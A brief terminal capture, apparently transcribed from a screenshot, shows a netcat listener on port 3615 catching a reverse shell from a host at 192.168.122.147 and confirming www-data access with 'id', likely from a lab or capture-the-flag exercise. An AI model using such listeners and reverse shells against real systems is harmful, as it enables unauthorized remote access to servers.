 [maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$ nc -lvp 3615
Listening on [0.0.0.0] (family 0, port 3615)
Connection from 192.168.122.147 45498 received!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$